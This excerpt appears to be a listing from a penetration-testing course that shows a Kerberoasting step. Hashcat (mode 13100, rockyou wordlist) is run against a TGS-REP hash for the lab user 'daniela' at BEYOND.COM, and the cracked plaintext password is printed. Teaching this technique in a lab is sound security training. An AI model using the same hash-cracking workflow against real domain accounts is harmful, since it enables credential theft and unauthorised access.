 kali@kali:~/beyond$ sudo hashcat -m 13100 daniela.hash /usr/share/wordlists/
rockyou.txt --force
...
$krb5tgs$23$*daniela$BEYOND.COM$beyond.com/
daniela*$b0750f4754ff26fe77d2288ae3cca539$0922083b88587a2e765298cc7d499b368f7c39c7f6941
a4b419d8bb1405e7097891c1af0a885ee76ccd1f32e988d6c4653e5cf4ab9602004d84a6e1702d2fbd5a337
9bd376de696b0e8993aeef5b1e78fb24f5d3c
...
3d3e9d5c0770cc6754c338887f11b5a85563de36196b00d5cddecf494cfc43fcbef3b73ade4c9b09c8ef405
b801d205bf0b21a3bca7ad3f59b0ac7f6184ecc1d6f066016bb37552ff6dd098f934b2405b99501f2287128
bff4071409cec4e9545d9fad76e6b18900b308eaac8b575f60bb:DANIelaRO123
...
Listing 70 - Cracking the TGS-REP hash